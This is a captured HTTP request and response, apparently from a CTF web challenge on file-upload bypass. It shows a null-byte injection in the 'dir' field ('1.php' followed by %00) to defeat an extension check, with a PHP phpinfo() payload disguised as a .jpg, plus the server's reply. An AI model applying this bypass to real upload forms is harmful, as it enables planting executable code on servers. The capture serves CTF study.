 Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data;
boundary=---------------------------40395510910777087961174655574
Content-Length: 480
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="dir"
发现空格没了,其实%00是不可见的,空格已经变成了%00
/uploads/1.php1
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="file"; filename="phpinfo.jpg"
Content-Type: text/php
<?php
phpinfo();
?>
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="submit"
Submit
-----------------------------40395510910777087961174655574--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 04 Mar 2019 13:12:38 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 463
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: phpinfo.jpg<br />Type: text/php<br />Size: 0.01953125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(18) "1.php 1phpinfo.jpg"
["extension"]=>
string(3) "jpg"
["filename"]=>
string(14) "1.php 1phpinfo"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>